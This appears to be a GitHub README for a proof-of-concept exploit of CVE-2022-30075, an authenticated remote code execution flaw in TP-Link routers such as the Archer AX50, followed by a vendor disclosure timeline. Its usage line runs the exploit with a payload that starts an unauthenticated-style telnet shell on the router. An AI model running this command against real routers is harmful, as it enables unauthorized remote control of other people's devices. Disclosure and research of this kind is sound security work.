
CVE-2022-30075
Authenticated Remote Code Execution in Tp-Link Routers
Affected Devices
If your Tp-Link router has backup and restore functionality and firmware is older than june 2022, it is probably vulnerable
Tested With
Tp-Link Archer AX50, other tplink routers may use different format of backups and exploit needs to be modified
How to Use
git clone https://github.com/aaronsvk/CVE-2022-30075.git cd CVE-2022-30075 python3 -t 127.0.0.1 -p 8080 -c "/usr/bin/telnetd -l /bin/login.sh"
PoC
Using exploit for starting telnet daemon on the router

Timeline
15.03.2022 – Identified vulnerability
15.03.2022 – Contacted Tp-Link support
16.03.2022 – Recieved response from Tp-Link
02.05.2022 – Assigned CVE
27.05.2022 – Tp-Link released firmware with fixed vulnerability
07.06.2022 – Published technical details
The CVE-2022-30075 is a github repository by Tomas Melicher
